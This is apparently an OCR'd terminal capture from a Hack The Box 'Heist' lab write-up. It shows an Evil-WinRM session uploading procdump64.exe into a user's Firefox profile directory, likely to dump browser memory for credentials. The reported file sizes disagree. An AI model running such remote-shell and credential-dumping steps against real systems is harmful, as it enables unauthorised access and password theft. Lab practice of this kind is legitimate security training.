 *Evil-WinRM* PS C:\users\chase\appdata\roaming\Mozilla\Firefox\Profiles> upload procdump64.
exe
Info: Uploading /home/kali/htb-labs/Heist/procdump64.exe to C:\users\chase\appdata\roaming\
Mozilla\Firefox\Profiles\procdump64.exe
Data: 988288 bytes of 988288 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\users\chase\appdata\roaming\Mozilla\Firefox\Profiles> ls
Directory: C:\users\chase\appdata\roaming\Mozilla\Firefox\Profiles
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 8/14/2026 6:21 PM 77nc64t5.default
-a---- 8/14/2026 6:59 PM 741216 procdump64.exe
*Evil-WinRM* PS C:\users\chase\appdata\roaming\Mozilla\Firefox\Profiles>